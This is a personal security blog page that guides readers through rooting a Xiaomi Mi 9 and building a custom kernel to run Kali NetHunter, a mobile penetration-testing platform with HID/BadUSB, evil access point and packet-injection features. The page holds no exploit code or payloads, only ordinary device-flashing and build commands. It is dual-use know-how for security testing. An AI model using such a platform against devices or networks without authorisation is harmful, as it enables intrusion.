

<file: projects/mi9-fifteen-nh/mi9-fifteen-nh.html>
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Kali NetHunter Port for Xiaomi Mi 9 (cepheus)</title>
    <link rel="stylesheet" href="/static/style.css">
    <link rel="shortcut icon" href="/static/images/favicon.png" type="image/x-icon">
</head>
<body>
    <canvas class="matrix-bg" id="matrix"></canvas>

    <header>
        <div class="header-content">
            <div class="terminal-prompt">k0d14k@kali:~#</div>
            <div class="img-text">
                <img src="/static/images/avatar.png" width="100rem">
                <div class="text">
                    <h1>Luca Puzzoni<span class="typing-cursor">_</span></h1>
                    <p class="subtitle">Softwate Security Consultant | Hacker | Full Stack Web Developer</p>
                </div>
            </div>
        </div>
    </header>

    <nav>
        <ul>
            <li><a href="/">Home</a></li>
            <li><a href="/#about">Whoami</a></li>
            <li><a href="/#skills">Skills</a></li>
            <li><a href="/#projects">Projects</a></li>
            <li><a href="/#contact">Contacts</a></li>
        </ul>
    </nav>

    <button id="backToTop">↑</button>

    <main style="text-align: justify;">        
        <h1>Kali NetHunter Port for Xiaomi Mi 9 (cepheus)</h1>

        <section id="index">
            <h2>ls -l index</h2>
            <div class="project">
                <!--USED BY THE LISTER-->
                <span id="time" hidden>Dec 14 01:10</span>
            </div>
        </section>

        <section id="introduction">
            <h2>cat introduction</h2>
            <p>
                Kali NetHunter is essentially a mobile penetration-testing distribution that turns a compatible Android device into a portable attack platform. 
                It brings the capabilities of Kali Linux to smartphones.
                <br><br>
                Kali NetHunter is a penetration-testing framework composed of:

                <ul>
                    <li>
                        <span class="highlight">A custom kernel</span> with patches tailored for mobile security assessments (e.g., HID gadget support, monitor mode on compatible chipsets, USB Arsenal).
                    </li>
                    <li>
                        <span class="highlight">A Kali Linux chroot or container</span> providing the full suite of well-known security tools such as Nmap, SQLmap, Metasploit, Impacket, and the broader Kali toolset.
                    </li>
                    <li>
                        <span class="highlight">An Android application acting as a control center</span>, used to launch tools, manage permissions, and expose modules like HID Attacks, MITM utilities, Wi-Fi toolkits, and more.
                    </li>
                    <li>
                        <span class="highlight">Physical-layer attack capabilities</span>, including BadUSB/HID keyboard emulation, USB network spoofing, Evil AP setup, and wireless packet injection where supported by the hardware.
                    </li>
                </ul>
            </p>

            <p>
                From a defensive security perspective, understanding NetHunter is valuable because it highlights the "mobile" side of the attack surface: 
                USB gadgeting, NFC fuzzing, Android permission handling, kernel hardening, and the ways in which a compromised device can be leveraged as a 
                pivot point.
            </p>
            <p>
                In CTF or red-team scenarios, it becomes a compact attack platform, enabling network and device testing even on the move and allowing realistic 
                "proximity-based" attack simulations that would be far less natural to execute from a desktop environment.
            </p>
            <p>
                This guide explains how to start from a fully locked device (without root access) and transform it into a system with full NetHunter support, 
                including a custom-patched kernel that provides the required compatibility with the framework.
            </p>
            <p>
                The first place you might expect to find useful information is the official <a href="https://kali.org/get-kali" target="_blank">Kali</a> website. 
            </p>
            <p>
                On the site, under the Mobile --> NetHunter section (excluding NetHunter PRO), you can find the list of supported devices. These devices, along 
                with their recommended custom ROMs, are referred to as "listed devices" and feature native support with kernels patched directly by the Kali 
                developers. All other devices not explicitly mentioned fall into the "generic devices" category.
            </p>
            <p>
                As mentioned earlier, Kali NetHunter includes a chroot containing a root filesystem. Depending on the tools included in the installation package, 
                there are different formats available: nano, minimal, and full.
            </p>
            <p>
                But the real question is: <em>"Why should I build a custom kernel when I could simply use the Kali installer?"</em>
            </p>
            <p>
                The answer may sound obvious, yet it took me much longer than expected to fully understand it and that's exactly why I decided to write this article.
                The main issue with the generic NetHunter installation is, in fact, its generic nature. Since it must run on any rooted device, it cannot account for 
                all the hardware differences across models and therefore cannot guarantee compatibility with the hardware interfaces that make NetHunter such an effective 
                tool for red teaming and physical-layer hacking.
            </p>
            <p>
                Let's begin this journey with the modification of my Xiaomi Mi 9 (cepheus). Since it is not officially supported, it caused more than a few headaches, 
                but also a great deal of satisfaction once I finally completed the process and understood the full potential of this framework.
            </p>
        </section>

        <section id="cepheus_root">
            <h2>cat cepheus_root</h2>
            <h3>Step 1 - Bootloader Unlock.</h3>

            <div class="callout warning">
                <h4>Warning</h4>
                <p>This procedure will erase all data on your device, so make sure to create a full backup beforehand.</p>
            </div>

            <p>
                Unlocking the bootloader is relatively straightforward, as Xiaomi officially supports this procedure. The required steps are: <br>
                <ol>
                    <li>
                        Open <span class="highlight">About Phone</span> and tap repeatedly on <span class="highlight">MIUI Version</span> to enable Developer Options. <br><br>
                        <img src="images/1.jpg" width="300rem">
                        <img src="images/2.jpg" width="300rem">
                    </li>
                    <li>
                        Once Developer Options are available, enable <span class="highlight">Debug USB</span>, <span class="highlight">OEM Unlocking</span> and open <span class="highlight">Mi Unlock Status</span>.
                        From there, add your Xiaomi account and link it to the device. The Debug USB option will allow us to issue
                        commands via the Android <a href="https://developer.android.com/tools/releases/platform-tools" target="_blank">platform-tools</a>.
                        If you are starting from zero you should need to install them. <br><br>
                        <img src="images/3.jpg" width="300rem">
                        <img src="images/4.jpg" width="300rem">
                        <img src="images/5.jpg" width="300rem">
                    </li>
                    <li>
                        Download the Mi Unlock Tool, sign in with the same Xiaomi account, connect the device in fastboot mode, 
                        and initiate the unlock process. <br><br>
                        
                        <img src="images/6.png" width="300rem">
                        <img src="images/7.png" width="300rem">
                        <img src="images/8.png" width="300rem">
                    </li>
                </ol>

                <br>
                Once the device has rebooted, return to the Developer Options menu. At this point, you should see a configuration similar to the following:
                <br>        <br>        
                <img src="images/9.jpg" width="300rem">
            </p>

            <h3>Step 2 - Flashing a custom recovery.</h3>
            <p>
                For this guide, I will use the PixelOS custom <a href="https://pixelos.net/download/cepheus" target="_blank">ROM</a>, maintained by a developer known as 
                <a href="https://github.com/balgxmr" target="_blank">@balgxmr</a>. The first step, therefore, is to install the official custom recovery provided for this ROM: 
                PixelOS Recovery. <br><br>
                Connect you device, allow debug usb and send following commands: <br><br>
                <div class="callout warning">
                    <h4>Warning</h4>
                    <p>
                        I'm a Linux user, if you are a Windows one your sintax could be a little bit different but you should solve by adding .exe at the end 
                        of the command eg. adb --> adb.exe
                    </p>
                </div>

                <div class="code">
                    adb reboot-bootlaoder <br>
                    fastboot flash recovery [recovery name] <br>
                    fastboot boot [recovery name]
                </div>

                <div class="callout info">
                    <h4>Info</h4>
                    <p>
                        [recovery name] referes to the name of the recovery file you downlaoded.
                    </p>
                </div>
            </p>

            <h3>Step 3 - Flashing custom ROM and Magisk.</h3>
            <p>
                Once the custom recovery has been flashed, we can proceed with installing the custom ROM and the Magisk package required for root privilege
                management. <br><br>
                To do this, boot the device into recovery mode and, after wiping all data using the <span class="highlight">Wipe Data</span> and 
                <span class="highlight">Factory Reset</span> options, navigate to
                <span class="highlight">Apply Update -->  Aply from ADB</span> and install both packages using <span class="highlight">adb sideload</span>. <br><br>

                <img src="images/10.png" width="260rem">
                <img src="images/11.png" width="260rem">
                <img src="images/12.png" width="260rem">
                <img src="images/13.png" width="260rem">

                <div class="code">
                    adb sideload [rom zip file] <br>
                    adb sideload [magisk zip file]
                </div>

                <div class="callout info">
                    <h4>Info</h4>
                    <p>
                        [rom zip file] referes to the name of the custom ROM package you downlaoded. <br>
                        [magisk zip file] referes to the file you get by copying the magisk apk and renaming it from .apk into .zip. It is recommended to use Magisk 28.1
                    </p>
                </div>

                At this stage, the device is fully rooted and we can proceed with porting our NetHunter build. But first, we need a recovery that supports the 
                dynamic partitions of the Cepheus. The TWRP EROFS comes to the rescue (which I obtained for you from the PixelOS Telegram channel) and is 
                available for download <a href="files/recovery.img">here</a>.

                <div class="code">
                    adb reboot-bootloader <br>
                    fastboot flash recovery recovery.img <br>
                    fastboot boot recovery.img <br>
                </div>
                
            </p>
        </section>

        <section id="nethunter_kernel_builder">
            <h2>cat nethunter_kernel_builder</h2>
            <p>
                Setting aside how a kernel actually operates on Android, the main reasons why users create custom versions of their kernel are essentially two:
                <ol>
                    <li>To modify or optimize existing functionalities;</li>
                    <li>To extend the supported capabilities with new features;</li>
                </ol>
                <br>
                In the case of the NetHunter port, as mentioned earlier, it is necessary to rely on internal hardware, external peripherals, and specialized 
                devices to perform certain types of tests involving technologies such as Bluetooth, CAN, and Wi-Fi. The official Kali documentation provides 
                extensive guidance on how to configure the kernel to ensure NetHunter compatibility, but in practice several issues may arise (issues that I 
                managed to address during my research).
            </p>

            <p>
                I do not want this article to become overly long, technical, or tedious for readers who are not specialists. However, I would like to focus on 
                the key points that enabled the creation of this project.
            </p>

            <p>
                Everything starts from the base configuration. The choice of the PixelOS custom ROM was intentional: I selected it both because the maintainer 
                is quite active and because the kernel source code is publicly available on GitHub. <br><br>

                The same process could have been carried out using the official Xiaomi kernel, but unfortunately I was unable to locate the complete source code.
                Many manufacturers, despite Android kernels being subject to the GPL license, do not release all the components they have developed for their 
                devices, making the process even more challenging.
            </p>

            <p>
                Once the kernel source code is obtained, the next step is compiling it. To accomplish this, I created a Docker container containing all the 
                required build tools.
            </p>

            <p>
                The practical section of this article focused on understanding how to make the different kernel components operate as intended. The basic 
                NetHunter support can be implemented simply through configuration, while the most challenging aspect was enabling driver support for the 
                TP-Link <a href="https://www.tp-link.com/it/home-networking/adapter/tl-wn722n/" target="_blank">TL-WN722N v2</a> Wi-Fi adapter. This device 
                is not designed for security testing (and it does not natively support monitor mode or packet injection), but it can be adapted using custom 
                drivers developed by Aircrack for the Realtek RTL8188EUS chipset.
            </p>    
            
            <p>
                I consolidated all the adaptation work and the porting of the Cepheus kernel into a setup script that prepares the source code for use with the 
                Kali NetHunter Kernel Builder.
            </p>

            <p>
                As a result, in this guide I will not focus on how to apply the individual code modifications (since I have already made them for you), but 
                instead on how to execute my script (and we will actually see that you won't even need to run it).

                <div class="code">
                    git clone https://github.com/k0d14k/mi_9_cepheus_kali_nethunter_setup <br>
                    cd mi_9_cepheus_kali_nethunter_setup <br>
                    docker compose up -d <br>
                    docker exec -it k0d14k-nh-builder bash <br>
                    ./runner.sh <br>
                </div>

                These commands are all you need to run my script. Just make sure that Git and Docker are properly installed and configured. Once executed, the 
                script will clone my kernel fork and automatically apply all the required patches. Your only task will be to use the Kali NetHunter Kernel 
                Builder script for a few operations that we will examine in detail later on.
            </p>

            <p>
                Do not worry if cloning some components takes longer than expected; this is simply because the projects are quite large and therefore relatively
                heavy.
            </p>

            <img src="images/14.png" width="1000rem;">
            <p>
                This is how your terminal will appear once the script is ready to launch the Kali one. I want to reiterate that I am running the entire process 
                from a Linux distribution, and I strongly recommend that you do the same. None of the procedures described in this document (with the exception 
                of the bootloader unlocking tools, which are Windows-specific) have been tested outside of Linux, and they may therefore not work correctly or 
                could potentially cause issues.
            </p>

            <p>
                Once you press <span class="highlight">ENTER</span>, follow the steps below:

                <ol>
                    <li>
                        In "4. Apply NetHunter kernel patches", select kernel version <span class="highlight">4.14</span> and apply patches <span class="highlight">4</span> and 
                        <span class="highlight">5</span>.
                    </li>
                    <li>
                        In "2. Configure & compile kernel from scratch", choose the <span class="highlight">cepheus_defconfig</span> file and, when prompted with 
                        "Edit the kernel config? [Y/n]", select <span class="highlight">Y</span> to configure the kernel.
                    </li>
                    <li>The following screens will display the options to select and how to configure them.</li>
                </ol>
            </p>

            <img src="images/15.png" width="1000rem">
            <img src="images/16.png" width="1000rem">
            <p>
                Back --> General Setup
            </p>
            <img src="images/17.png" width="1000rem">
            <img src="images/18.png" width="1000rem">

            <p>
                Device Drivers --> Network device support --> Wireless LAN
            </p>

            <img src="images/19.png" width="1000rem">

            <p>
                Go back until you reach the screen shown below; at that point, select <span class="highlight">No</span> and let the script handle the remainder of the process 
                automatically.
            </p>
            
            <img src="images/20.png" width="1000rem">

            <p>
                You can also answer <span class="highlight">No</span> to the prompt "Save .config as nethunter_defconfig? [y/n]".
            </p>
            <p>
                At this stage, all you need to do is generate the AnyKernel installation package using the <span class="highlight">"6. Create AnyKernel zip"</span> command.  
                Once the zip file has been created, reboot your device into recovery mode and flash it, enabling full NetHunter functionality on your system.
            </p>
            <p>
                At the end of the process, you can use the <span class="highlight">E</span> command to exit the Kali NetHunter Kernel Builder.  
                My script will then resume its execution, saving the results in the <span class="highlight">output</span> directory and removing all the source code.
            </p>

        </section>

        <section id="nethunter_installer_builder">
            <h2>cat nethunter_installer_builder</h2>

            <p>
                Once the build process is completed using a fork of the official <a href="https://gitlab.com/kalilinux/nethunter/build-scripts/kali-nethunter-kernels">repository</a>,
                it is possible to upload the modified kernel and, by editing and building the corresponding <span class="highlight">devices.yml</span> file, add a custom port to the list of 
                devices supported by Kali NetHunter. The original commit can be reviewed at the following 
                <a href="https://gitlab.com/kalilinux/nethunter/build-scripts/kali-nethunter-kernels/-/tree/fefd65386779c4b844d5910dcb8ac7b4a509c0e4">link</a>.
            </p>

            <p>
                After the merge request has been opened and approved, the Kali NetHunter Installer Builder repository can be used to create a custom 
                installation package for cepheus directly with the official toolchain.
            </p>

            <p>The following commands allow you to build the **Kali NetHunter Full** installation package using my port:</p>

            <div class="code">
                git clone https://gitlab.com/kalilinux/nethunter/build-scripts/kali-nethunter-installer <br>
                cd kali-nethunter-installer <br>
                ./bootstrap.sh <br>
                python3 build.py --kernel cepheus-pos --fifteen --rootfs full <br>
            </div>

            <p>Once the installation package has been built, it is sufficient to upload the resulting ZIP to the device and install it as a Magisk module.</p>

            <img src="images/21.png" width="260rem">
            <img src="images/22.png" width="260rem">
            <img src="images/23.png" width="260rem">
            <img src="images/24.png" width="260rem">

            <p>
                The porting process is complete. Since Kali NetHunter is effectively a Linux instance, it is assumed that the reader is already 
                familiar with using Linux and knows how to install libraries and apply updates.
            </p>
        </section>

        <section id="conclusions_insights_and_future_project">
            <h2>cat conclusions_insights_and_future_project</h2>

            <p>
                I apologize to enthusiasts for the rapid pace of the final part of this article (for any questions or doubts, feel free to contact me 
                through the channels listed in the contact section), but my goal was to make the use of Kali NetHunter on cepheus as straightforward 
                as possible.
            </p>

            <p>
                Porting project for the Mi 9 (cepheus) has been particularly interesting for me. It allowed me to deepen my knowledge of topics I was 
                previously less familiar with and, perhaps more importantly, it sparked my motivation to challenge myself and strengthened my interest 
                in red teaming.
            </p>

            <p>
                In the near future, I plan to further explore physical pentesting and the use of NetHunter. I may also work on porting new Android versions 
                once they are released and, who knows, possibly publish useful tools on my GitHub for this framework, which in my humble opinion any pentester 
                interested in and passionate about red teaming should be familiar with.
            </p>

            <p>
                Finally, I would like to emphasize that NetHunter, like any other cybersecurity framework or tool, is merely a means to achieve a goal. 
                If the goal is ethical, that is welcome; if it is malicious, I take no responsibility for how this tool is used.
            </p>

            <p>
                I promise to keep you updated on any future developments and new ideas, hoping that you will find these projects interesting and valuable.
            </p>


            <div class="author">
                ~K0D14K
            </div>
        </section>

        <section id="resources">
            <h2>cat resources</h2>
            <h3>References</h3>
            <ul>
                <li>
                    <a href="https://www.kali.org/docs/nethunter/porting-nethunter-kernel-builder/" target="_blank">Official Kali Documentation</a>
                </li>
                <li>
                    <a href="https://issei.space/blog/crosscompile-android-kernel/#backstory---why-i-want-to-compile-the-kernel-for-my-phone" target="_blank">Issei.space - Why I wanto to compile the kernel for my phone</a>
                </li>
                <li>
                    <a href="https://gitlab.com/akabulous/So_You_Want_To_Build_A_Nethunter_Kernel" target="_blank">Akabulous - So you wnato to build a Nethunter kernel?</a>
                </li>
                <li>
                    <a href="https://r0ttenbeef.github.io/Port-Custom-Build-of-Kali-Nethunter-to-an-Unsupported-Phone-Walkthrough/" target="_blank">r0ttenbeef - Port custom build of Kali Nethunter to an Unsupported Phone</a>
                </li>
            </ul>

            <h3>Links</h3>
            <ul>
                <li>
                    <a href="https://nethunter.kali.org/kernels.html" target="_blank">NetHunter Kernels List</a>
                </li>
                <li>
                    <a href="https://gitlab.com/kalilinux/nethunter/build-scripts/kali-nethunter-kernels" target="_blank">NetHunter Kernels Project</a>
                </li>
                <li>
                    <a href="https://gitlab.com/kalilinux/nethunter/build-scripts/kali-nethunter-installer" target="_blank">NetHunter Installer Builder</a>
                </li>
                <li>
                    <a href="https://github.com/k0d14k/mi_9_cepheus_kali_nethunter_setup" target="_blank">k0d14k Mi9 NH builder setup</a>
                </li>
            </ul>
        </section>
    </main>


    <footer>
        <p>Built with GitHub Pages —— Securing the web, one bug at a time.</p>
        <p>&copy; 2025 K0D14K</p>
    </footer>

    <script src="/static/script.js"></script>
    <script> lister() </script>
</body>
</file>
